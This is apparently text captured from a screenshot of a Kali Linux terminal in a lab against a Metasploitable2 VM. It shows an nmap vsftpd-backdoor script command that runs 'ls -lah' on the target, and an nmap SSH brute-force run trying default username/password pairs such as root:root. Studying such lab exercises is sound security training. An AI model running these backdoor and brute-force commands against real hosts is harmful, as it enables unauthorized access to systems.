 Kali-Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux Metasploitable2-Linux
/bin/bash
/bin/bash 126x28
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.63 seconds
[18:39:25][root@kali:/usr/share/nmap/scripts]$ nmap -n -sT -sV -p 21 --script=ftp-vsftpd-backdoor.nse --script-args "ftp-vsftp
d-backdoor.cmd=ls -lah" 192.168.11.130^C
[18:40:34][root@kali:/usr/share/nmap/scripts]$ cd /root/ETOCS/
[18:40:39][root@kali:~/ETOCS]$ nmap -n -sT -v -p 22 --script ssh-brute --script-args "userdb=unix_users.txt,passdb=unix_passwo
rds.txt,ssh-brute-timeout=4s" 192.168.11.130
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-25 18:40 CEST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 18:40
Completed NSE at 18:40, 0.00s elapsed
Initiating ARP Ping Scan at 18:40
Scanning 192.168.11.130 [1 port]
Completed ARP Ping Scan at 18:40, 0.05s elapsed (1 total hosts)
Initiating Connect Scan at 18:40
Scanning 192.168.11.130 [1 port]
Discovered open port 22/tcp on 192.168.11.130
Completed Connect Scan at 18:40, 0.00s elapsed (1 total ports)
NSE: Script scanning 192.168.11.130.
Initiating NSE at 18:40
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: msfadmin:msfadmin
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: root:root
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: administrator:administrator
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: operator:operator
NSE: [ssh-brute 192.168.11.130:22] Trying username/password pair: pi:pi
/bin/bash 18:40
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.